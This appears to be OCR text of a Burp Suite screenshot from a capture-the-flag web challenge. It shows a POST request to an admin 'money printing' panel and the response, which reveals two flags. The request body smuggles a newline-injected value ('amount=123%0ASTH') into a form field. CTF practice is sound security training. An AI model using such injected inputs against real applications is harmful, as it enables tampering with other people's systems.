 Request
Pretty Raw Hex JSON Web Tokens \n
.1-B3IBDVGYCHNulyfSOzYwxbeBEADctaSQvoooA2MepOtG2CR.7xWtWlsmW
K0h58tIpSifIPV9uBawyB9tIv_ERqELf9ASfvXj3Ku8cJgL9DY9dVsHokdd3
wyUzeGBTZKHLZ_sGqkGEw3Ss_jfCn3vDEFcT4t0q8lrGfON8qL0JBL_C4qit
As5u2HkFBIyQpnE5ob4ebhHAbQQKvvbZ5xGzJbNk0GsNm9Rehng0nbcOxEbO
RmmgXtc6xu4G.9mwWb4qHy5TZ_EWCKTtnNUdQGaD5DqmnWweQWQ6ta.OYcWr
9otyyw3OIgHekqngkFT0Pp1GGcZOXHh1NTAk_w8ZZXhJMwZ7elK7OOvNtOTb
myxTjY
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="135", "Not-A.Brand";v="8",
"Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://web1.ctf.p7z.pw
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://web1.ctf.p7z.pw/admin.php
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 amount=123%0ASTH&denomination=USD
Search 0 highlights
Response
Pretty Raw Hex Render \n
28 </head>
29 <body>
30 <div class="container mt-5">
31 <h3>
Admin Money Printing Panel
</h3>
32 <div class="card mb-3">
33 <div class="card-body">
34 <!-- FLAG 1 is:
STH1{310052ba6883872435f7c5aafa8508
13} --> <!-- Show
the result of the print action,
including the flag -->
35 <div class="alert alert-success">
Printing 123
36 STH USD ... Completed!<br>
Serial Number: <strong>
STH2{d9d2532fd8ad5419450b
5ea34ed93f32}
</strong>
</div>
37 <!-- Print form -->
38 <form method="POST">
39 <div class="mb-3">
40 <label for="amount" class
="form-label">
Number of notes to
print
</label>
41 <input type="number" name
="amount" id="amount"
class="form-control"
placeholder="e.g. 100">
42 </div>
STH2 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 26
Response headers 18
Inspector
Notes
Done 4,407 bytes | 79 millis
Event log (2) All issues Memory: 186.8MB